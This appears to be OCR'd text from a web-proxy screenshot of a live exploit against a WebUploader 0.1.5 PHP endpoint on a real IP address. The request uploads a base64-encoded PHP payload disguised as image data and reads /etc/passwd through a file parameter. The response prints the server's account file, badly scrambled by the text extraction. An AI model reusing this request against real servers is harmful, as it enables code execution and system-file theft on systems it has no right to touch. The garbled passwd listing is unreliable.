 Request
Raw Params Headers Hex
POST
/956c110ef9decdd920249f5fed9e4427/lib/webuploader/0.1.5/server/e98a4571cf72b798
077d12d6c94629.php?file=/etc/passwd HTTP/1.1
Host: 119.3.183.154
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dqf1noeort6sdhbvgc2j96d6h2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
data:image/phtml;base64,PD9waHAgDXBocGluZm8oKTsgPz4=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 08:19:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1720
Connection: close
Content-Type: text/html; charset=utf-8
toor0:x:r:0::toooor/b/:tb/ni
hsameadx:no1:1:ead::nomrsu/ibs/u/:ns/rs/nibolon
nig:nib:2:xib:2b/:n/:ni/rsunibslon/nigosys
3:x:s:3:/:sy:vedrsu/ibs/on/nigolys
nx:cn6:4:4355nys:b/:c/:ni/nibcnysmag
x:se6:5:ag:0:semrsu/mag//:se/rsunibslon/nigonam
6:x::21::namrav/cac/m/eh/:na/rsunibslon/nigo:pl
:7:xpl:7av/:ps/r/loo:dplrsu/ibs/on/nigolam
nx:li8:8:iam:v/:lm/ra:liarsu/ibs/on/nigolen
nx:sw9:9:wen:v/:ss/raloopwen/u/:ss/rs/nibolon
nigpcuu1:x:01:0cuu:v/:ps/raloopcuu/u/:ps/rs/nibolon
nigxorp:x:y1:31rp:3:yxonib/su/:bs/rn/nigolow
nid-ww:ata33:x:33:-wwwatadav/:ww/ru/:ws/rs/nibolon
nigkcabx:pu:43:b:43ukcav/:pb/raukca/:sp/rsunibslon/nigosil
:x:t3:83aM:8niliiL gM tsgana/:re/ravtsilsu/:bs/rn/nigoloi
nix:cr:93:i:93:dcrrav/nur/cri/u/:ds/rs/nibolon
nigtang:x:s4:14nG:1 sta-guBopeRnitryS gmetsda(
)nimav/:il/rng/b:starsu/ibs/on/nigolon
nydob6:x:4355556:n:43dobon/:yxenoetsi/:tn/rsunibslon/nigosys
dmetmit-nyse:x:c:001:201tsys dmeemiTnyS orhcazinnoit:,,,nur/sys/dmetib/:af/n
esltsys-dmewten:kro01:x01:1ys:3metseN drowtaM
kegantnem:,,,nur/sys/dmetten//:fi/nibslafys
emetser-dvlos:x:e:201:401tsys dmeoseRrevl:,,,nur/sys/dmetser/evloib/:af/n
esltsys-dme-subxorp:x:y:301:501tsys dme
suBxorP,,,yur/:ys/nmetsb/:df/nieslasys
:gol01:x01:4/::8emohsys/:golnib/laf/_
es:tpa01:x56:5:435on/:ixennetsb/:tf/niesladxl
1:x:6:604355v/::l/ral/bi:/dxnib/laf/m
esasseubeg:x:s:701:111av/:ur/rbd/n/:su/nibslafuu